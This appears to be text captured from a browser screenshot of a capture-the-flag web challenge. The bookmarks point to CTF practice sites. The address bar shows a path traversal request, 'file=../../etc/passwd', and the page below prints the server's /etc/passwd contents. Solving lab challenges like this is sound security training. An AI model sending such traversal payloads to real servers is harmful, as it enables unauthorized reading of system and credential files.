 不安全 61.147.171.105:54345/info?file=../../etc/passwd
火狐官方站点 新手上路 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 题库 | NSSCTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N 十六夜咲夜|插画师R... MD5在线加密/解密/...
Cat & Many kinds of cats
Cats
b'root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/
sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/
shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:/sbin/
nologin\nuucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\nman:x:13:15:man:/usr/
man:/sbin/nologin\npostmaster:x:14:12:postmaster:/var/mail:/sbin/nologin\ncron:x:16:16:cron:/var/spool/cron:/sbin/
nologin\nftp:x:21:21::/var/lib/ftp:/sbin/nologin\nsshd:x:22:22:sshd:/dev/null:/sbin/nologin\nat:x:25:25:at:/var/spool/cron/atjobs:/sbin/
nologin\nsquid:x:31:31:Squid:/var/cache/squid:/sbin/nologin\nxfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/
nologin\ngames:x:35:35:games:/usr/games:/sbin/nologin\ncyrus:x:85:12::/usr/cyrus:/sbin/nologin\nvpopmail:x:89:89::/var/vpopmail:/
sbin/nologin\nntp:x:123:123:NTP:/var/empty:/sbin/nologin\nsmmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/
nologin\nguest:x:405:100:guest:/dev/null:/sbin/nologin\nnobody:x:65534:65534:nobody:/:/sbin/nologin\nutmp:x:100:406:utmp:/home/
utmp:/bin/false\n'